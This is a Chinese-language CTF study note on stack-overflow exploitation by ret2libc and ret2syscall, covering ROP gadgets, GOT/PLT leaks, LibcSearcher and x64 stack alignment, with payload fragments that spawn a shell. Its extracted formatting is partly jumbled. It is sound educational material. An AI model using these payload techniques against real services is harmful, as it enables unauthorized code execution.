
get 和system函数都执行结束后
x/s 0x0804a040发现bss内存入了bin/sh

ret2libc2(多个函数的rop链)
假设一个二进制文件里仅有read函数,read函数有三个参数(fd,addr和length)
这是按照两个rop链写出的payload填补形式
函数read因为拥有三个参数,所以相应地在栈上需要有三个块的空间。这时,system函数的第一个参数的位置就会和read函数的第二个参数的位置冲突,导致无法将system函数的第一个参数放置在栈上。不方便直接覆盖,因为read的参数限制比较多

所以这种情况就可以用pop/ret进行

注意选取的基本原则:有几个参数就用几个pop指令,比如调用完gets函数之后,因为gets函数只有一个参数,所有可以将gets函数的返回地址改为0x0804862F,即只执行一个pop指令弹出参数之后就是ret指令;比如read函数有三个参数,那么就找0x0804862D这个位置,因为这个位置的指令是3个pop指令加上一个ret指令
如何寻找若干个pop指令跟着ret指令
ROPgadget --binary ret2libc2 --only "pop|ret"
(ROPgadget用于查找用来攻击的可执行代码片段,而readlf是程序的整体结构和内存布局)
脚本
1 | from pwn import * |
payload += p32(get) + p32(pop1_ret) + p32(bss):
盘子比喻
准备 ROP 链(堆叠盘子): 你在内存的栈上,从下往上(也就是从低地址往高地址,因为栈是向下增长的),像堆叠盘子一样放了一系列地址。 假设你的 ROP 链片段是:
A(get地址),B(pop ebp; ret地址),C(bss地址)。栈上的盘子:
1
2
3
4... (其他数据)
[ C 盘子 (bss地址) ] <-- 位于栈上较高位置
[ B 盘子 (pop ebp; ret地址) ]
[ A 盘子 (get地址) ] <-- 位于栈上较低位置,最先被程序“看到”当程序返回时,会先“拿起”最上面的盘子(A)。
执行
get函数(使用 A 盘子):- 程序因为栈溢出被劫持,它会跳到
get函数的地址(A 盘)。 get函数开始执行。它需要一个参数,也就是一个内存地址来存放它读取的数据。get函数会去“看”它自己返回地址上方的“盘子”,也就是C 盘子 (bss地址)。- 所以,
C 盘子 (bss地址)被get函数当作了它的参数,get会将你通过p.sendline("/bin/sh")发送的数据写入到C 盘子所指示的内存区域(即bss段)。 get函数执行完毕后,它需要“返回”。它会从栈上取回它的返回地址,也就是紧邻其下的B 盘子 (pop ebp; ret地址)。
- 程序因为栈溢出被劫持,它会跳到
执行
pop ebp; retgadget(使用 B 盘子):- 程序跳转到
B 盘子 (pop ebp; ret地址)。 - 现在,
B 盘子内部的指令开始执行:pop ebp: 这条指令会“拿起”栈顶的那个盘子。此时栈顶就是C 盘子 (bss地址)。所以,C 盘子 (bss地址)会被弹出并放入ebp寄存器。这个操作相当于把C 盘子从栈中拿走了。ret: 这条指令会“拿起”栈中现在最上面的盘子(也就是C 盘子被拿走后暴露出的下一个盘子),并跳转到那个盘子上的地址。这个盘子就是你 ROP 链中的下一个函数地址(例如sys函数的地址)。
- 程序跳转到
ret2syscall(底层系统调用静态)
开启了NX保护,但我们可以通过精心构造ROP链实现跳转,而不改变数据段的数值
除此之外没有上面有效的东西了,整个二进制文件中都没有system函数
所以自己为寄存器赋值以构造后门函数。且调用的int 0x80要放在最上面,调用时,从下往上开始执行,执行到调用指令时,该函数的参数必须准备好、
根据命令找到/bin/sh字符段 和int 0x80的调用命令以及需要的pop|ret命令

脚本
1 | from pwn import * |
函数调用和系统调用
| 特点 | 函数调用 | 系统调用 |
|---|---|---|
| 面向 | 普通程序 | 内核 |
| 入口 | call func |
syscall 指令 |
| 参数约定 | System V ABI (RDI, RSI, RDX, RCX, R8, R9, …) | Linux syscall ABI (RDI, RSI, RDX, R10, R8, R9) |
| 调用对象 | 用户态的函数(可能是 libc 封装) | 内核的服务(文件、进程、网络等) |
| 返回位置 | RAX | RAX |
| 使用场景 | 普通代码调用库函数 | 手写 shellcode、ROP 直接调用内核服务 |
编译知识
(1)静态编译。编译器在编译可执行文件的时候,会提取可执行文件需要调用的对应的动态链接库(.so)中的部分,并链接到可执行文件中
去,使可执行文件在运行的时候不依赖于动态链接库。
(2)动态编译。动态编译的可执行文件需要附带一个动态链接库,在执行时,需要调用其对应动态链接库中的命令。所以,其优点一方面是
缩小了可执行文件的大小,优点加快了编译速度,节省了系统资源。缺点一方面是哪怕很简单的程序,只要用到了链接库中的一两条命令,也要附带一个庞大的链接库;另一方面是如果其他计算机上没有安装对应的运行库,则经过动态编译的可执行文件就不能运行。
静态编译的优缺点与动态编译正好相反。
静态编译可以简单理解为将动态链接库中的代码拷贝出来放入对应的二进制文件里。
寄存器
在32位系统中,通过int 0x80指令触发系统调用。其中,EAX寄存器用于传递系统调用号,参数按顺序赋值给EBX、ECX、EDX、ESI、
EDI、EBP这6个寄存器。
在64位系统中,使用syscall指令来触发系统调用,同样使用EAX(RAX)寄存器传递系统调用号,RDI、RSI、RDX、RCX、R8、R9
这6个寄存器用来传递参数。

eg:read(0,buf,0x100)
32位时,eax=3(#define__NR_read 3);ebx=0;ecx=buf;edx=0x100;,设置完每个寄存器的值之后,再执行int 0x80指令,就会执行对应的read(0,buf,0x100)。实际上,最后还会进入内核态执行。
64位时,rax=0(#define__NR_read 0);rdi=0;rsi=buf;rdx=0x100,设置完每个寄存器的值之后,再执行syscall指令,就会执行对应的read(0,buf,0x100)。
也是进入内核态执行。
如果想要完成Get shell
32位时,:eax=11(#define__NR_execve 11);ebx=”/bin/sh”;ecx=0;edx=0;(NULL实际上就是0),设置完每个寄存器的值之后,再执行int 0x80指令,就会执行对应的execve(”/bin/sh”,NULL,NULL)。
64位时,rax=59(#define__NR_execve 59);rdi=”/bin/sh”;rsi=0;rdx=0;
在ida中红色为外部函数,白色为内部函数
静态编译的二进制文件全为内部函数
ret2libc3

脚本
1 | from pwn import * |
payload1 += p32(puts_plt) + p32(main_addr) + p32(gets_got)
调用put函数泄露gets函数的实际地址,并且返回main函数,再次利用got漏洞
它内部使用的是 预定义符号名 ,比如:
"system""gets""printf""str_bin_sh"(就是你要找的/bin/sh)
这些名字不是随便写的,是预先在 libc 数据库中定义好的符号名称。
脚本执行后会显示

这是因为用libc = LibcSearcher(“gets”, leak_addr)进行选择适合的libc库,但不同版本的libc.so文件的变化不大,一个函数的地址约束不够严格,所以会显示多个libc版本供选择
解决多个libc.so版本供选择
1.多个约束条件
哪些符号最稳妥
这是个很重要的问题:
为什么泄露 gets / puts / printf,不泄露 malloc / exit / system 呢?
理由:
| 符号 | 稳妥程度 | 原因 |
|---|---|---|
| puts | 👍 | 几乎每个 libc 里都有,偏移独特 |
| printf | 👍 | 常见,偏移独特 |
| gets | 👍(但是 glibc2.28+ 被废弃了) | |
| read | 👍 | 核心 IO,存在且稳定 |
| write | 👍 | 和 read 对应 |
| system | 👎 | 很常用,但是有的 libc 把它静态链接了或者位置很常见 |
| exit | 👎 | 偏移较小且常见,不建议用 |
| __libc_start_main | 👍 | 非常稳妥,通常不会冲突 |
因此建议你泄露的优先级是:
1 | puts > printf > read > write > __libc_start_main > gets |
理想状态下,你一次性泄露三个符号,比如:
1 | puts(gets@got); |
然后用三个符号去查库,几乎100%唯一
但是
当程序编译时,只有真正被调用的外部库函数才会被链接,并且它们才会在 GOT 表里有条目。
而你的目标程序 ./ret2libc3 里:
1 | bash复制编辑gets, puts 有用到 |
所以:只能有两个约束条件
1 | css复制编辑elf.got["gets"] ✅ 存在 |
脚本
1 | from pwn import * |
但是这个我尝试过对这个题目来说还是约束条件太少,但是由于这个题目调用函数比较少,所以可以作为约束的函数也比较少
1)GOT。GOT是全局偏移量表(Global Offset Table),用于存储外部函数在内存中的确切地址。GOT存储在数据段(Data Segment)内,可以在程序运行过程中被修改。
2)PLT是程序链接表(Procedure Linkage Table),用来存储外部函数的入口点(entry),换言之,程序会到PLT中寻找外部函数的地址。PLT存储在代码段(Code Segment)内,在运行之前就已经确定并且不会被修改。
简单来讲,GOT是个数据表,存储的是外部函数的地址,具有读写权限(在FULL RELRO保护机制开启的时候,没有读写权限);PLT是外部函数的入口表,存储的是每个外部函数的代码,具有执行权限。
尽管 libc 的加载地址是随机的(ASLR),但在libc不同的情况下 libc 内部所有函数相对于 libc 基地址的偏移量是固定不变的。这是 ret2libc 攻击的基础。
实际地址=基址+偏移
当你写了一个程序使用了 libc 中的函数(如 printf),这个函数的具体地址在编译时是未知的,因为 libc 被加载的位置会因 ASLR(地址空间布局随机化)而变化。
| 函数名称 | 内容 |
|---|---|
| PLT | 提供跳转桩代码 |
| GOT | 存放实际函数地址 |
当你的程序调用 printf() 时,实际上调用的是 PLT 中的 printf@plt,PLT 再通过 GOT 查找真正的地址。
🔁 总结对比(重点来了!)
| 为什么可以用 system@plt? | 因为它是 libc 中system()函数的“入口大门”,进去以后就会自动跳过去,不用你自己去找路。 |
| 为什么不用 GOT? | 因为我们不是要读取地址,而是要调用函数。PLT 就像按钮,按下去就能运行函数,不需要先看地址。 |
| 什么时候必须用 GOT? | 当你在远程服务器上不知道 libc 版本和地址时,必须先通过 GOT 泄露一个函数地址,才能计算出其他函数的地址。 |
| 什么时候能直接用 PLT? | 当你在本地调试、libc 是固定的,而且程序没开 PIE(地址不随机化)的时候,就可以直接调用 PLT。 |
ret2libc3 可以用 ret2syscall 的方法来攻击,只需要找到特定的、固定的 ROP gadgets 和 int 0x80 指令。
选择 ret2libc 的方法,通常是因为 system() 函数提供的便捷性更高,虽然多了一步 libc 泄露的开销,但在大多数情况下,这种方法更“简单”且更“通用”。
在实际的 CTF 比赛中,攻击者会根据目标程序的具体情况(是否有易于利用的 int 0x80、是否有足够的 gadgets、是否有 "/bin/sh" 字符串等)来选择最简单、最可靠的攻击方法。
ret2libc3 之所以需要泄露 libc 地址,是因为它依赖于调用 libc 库中(而非程序自身)的封装函数(如 system()),而这些 libc 函数的地址会受到 ASLR (地址空间布局随机化) 的影响而随机化。ret2syscall 能够不泄露 libc 地址,是因为它依赖于程序自身或加载到固定地址的共享库中的 ROP gadget 和 int 0x80 指令,这些地址在没有 PIE (位置无关可执行文件) 的情况下是固定的。
ret2libc3_x64
32位程序的payload都是在返回地址之后加上参数,而64位是在返回地址之前把参数放入寄存器中
64位程序和32位程序的ROP技术的不同点在于参数传递的方式不同。64位程序的前6个参数是rdi,rsi,rdx,rcx,r8,r9,后续参数才会放在栈上,所以64位程序的ROP和ret2syscall几乎是一样的,都是先控制寄存器,再跳转到对应的函数进行操作。
脚本
1 | from pwn import * |
对于payload2由于考虑堆栈平衡,所以会有两个ret指令放在一起
payload2 += p64(rdi) + p64(binsh)
payload2 += p64(ret_gadget)
堆栈平衡
64位程序中,函数调用前,栈指针(rsp)必须是 16 字节对齐的
32位程序中,函数调用前后,栈指针 esp 的值应该保持不变(32位一般不考虑堆栈平衡)
✅ 一、静态分析:计算栈偏移
为了栈对齐(避免崩溃),你构造的 payload 中“除了填充部分”之外的内容(即 gadget 和参数)最好是一个偶数块(8 字节为一块)
✅ 二、动态调试:使用 GDB 查看 rsp 的值
对于这一题来说,在确定了libc.so库和libc基址之后,在system函数内在system处设置断点
之后运行这个脚本

这里就选择好libc版本了
之后动态调试查看

在刚进入这个函数的第一步,就已经处于不平衡的状态了
因为它在调用前是栈平衡,调用时会有push rsp 指令改变
查看栈顶的命令是
1 | info register rsp |
注意
对于构造的rop链
填充返回地址
| 填充的返回地址 | 效果 |
|---|---|
main() |
让程序重新运行 main 函数(可重复利用) |
_start |
重新开始整个程序 |
| shellcode 地址 | 如果你想继续执行自己的代码 |
exit()或_exit() |
安全退出程序 |
返回地址写0的时候偶尔会报错
返回地址处理
🎯 2. 32 位 vs 64 位地址
| 项目 | 32 位 | 64 位 |
|---|---|---|
| 地址长度(位) | 32 位 = 4 字节 | 64 位 = 8 字节 |
| Python 里的表示 | 0xdeadbeef | 0x7fffdeadbeef |
| 打包函数 | p32() |
p64() |
| 解包函数 | u32() |
u64() |
32位接收
1 | leak = p.recv(4) # 32位泄露一般是4字节 |
64位接收
1 | leak = p.recv(6) # 通常能收到6字节,有时候高两字节是0 |
ljust(length, fillchar) 会将当前的字节串 leak 左对齐到指定的 length(这里是 8 字节),并使用 fillchar(这里是 b'\x00',即空字节)从右侧进行填充。
查看调用函数的传递的参数
1 | payload=b'a'*(0x48+4)+p32(sys)+p32(main_addr)+p32(sh_addr) |

1. 初始状态(执行 ret 前)
假设此时栈布局如下(根据你的 payload):
python
1 | payload = b'a'*(0x48+4) + p32(sys) + p32(0x08048722) + p32(sh) |
栈内存布局:
text
1
2
3esp -> 0x80484d0 (覆盖的返回地址,指向 system@plt)
esp + 4 -> 0x08048722 (伪造的返回地址)
esp + 8 -> 0x080482ea (参数 "sh" 的地址)寄存器状态:
eip:指向GetFlag+90的ret指令。esp:指向栈顶0x80484d0。
2. 执行 ret 指令
ret 等价于 pop eip,具体操作:
从栈顶弹出返回地址到
eip:eip = [esp]→eip = 0x80484d0(跳转到system@plt)。esp = esp + 4→ 栈指针上升 4 字节。
栈变化:
text
1
2esp -> 0x08048722 (原 esp + 4)
esp + 4 -> 0x080482ea (参数 "sh")
3. 进入 system@plt 后的流程
(1) 首次调用 system@plt(GOT 未解析)
system@plt 的代码:
asm
1 | 0x80484d0 <system@plt> jmp [0x804a024] ; 跳转到 GOT 表(首次指向下一行) |
jmp [0x804a024]:- 首次调用时,GOT 表
0x804a024中的值为0x80484d6(即system@plt+6),因此继续执行下一条指令。
- 首次调用时,GOT 表
push 0x30:esp = esp - 4→ 栈指针下降 4 字节。[esp] = 0x30→ 将0x30压栈。栈变化:
text
1
2
3esp -> 0x30 (新压入的值)
esp + 4 -> 0x08048722 (伪造的返回地址)
esp + 8 -> 0x080482ea (参数 "sh")
jmp 0x8048460:- 跳转到动态链接器(
_dl_runtime_resolve),解析system的真实地址并更新 GOT 表。 - *(2) 动态链接器解析完成后
- 跳转到动态链接器(
动态链接器会将
system的真实地址写入 GOT 表0x804a024。后续跳转到
system的真实代码。
4. 执行 system 函数时
(1) system 的调用约定(cdecl)
参数通过栈传递:
call system会隐式压入返回地址(但你的漏洞利用直接跳转到system@plt,未通过call)。- 参数位于
esp + 4(因为esp指向返回地址)。
你的场景:
动态链接器解析完成后,直接跳转到
system的真实代码。此时栈布局:
text
1
2esp -> 0x08048722 (伪造的返回地址)
esp + 4 -> 0x080482ea (参数 "sh")system会从esp + 4读取参数(即0x080482ea),执行system("sh")。
(2) system 执行后的栈平衡
- 如果是正常
call system,调用者需通过add esp, 4清理参数。 - 但你的漏洞利用中:
- 通过
ret跳转到system@plt,未显式使用call。 system执行完毕后会返回到0x08048722(伪造的地址)。
- 通过
5. 全程 esp 变化总结
| 步骤 | esp 变化 |
栈布局(栈顶向下) |
|---|---|---|
执行 ret 前 |
esp → 0x80484d0 |
[0x80484d0, 0x08048722, 0x080482ea] |
执行 ret |
esp += 4 → 0x08048722 |
[0x08048722, 0x080482ea] |
system@plt 中 push 0x30 |
esp -= 4 → 0x30 |
[0x30, 0x08048722, 0x080482ea] |
| 动态链接器解析完成 | esp 恢复为 0x08048722 |
[0x08048722, 0x080482ea] |
system 读取参数 |
从 esp + 4 读取 0x080482ea |
参数 "sh" 被正确传递 |
6. 关键结论
ret直接修改eip和esp:- 通过弹出返回地址实现控制流劫持,
esp会 +4。
- 通过弹出返回地址实现控制流劫持,
system的参数传递依赖栈布局:- 确保
ret后,esp + 4指向参数地址(你的 payload 已满足)。
- 确保
- 动态链接的额外栈操作:
- 首次调用 PLT 时会有
push 0x30,esp会 -4,但最终不影响参数位置。
- 首次调用 PLT 时会有
通过控制 ret 后的栈布局,你成功将 "sh" 传递给 system,最终获取 shell。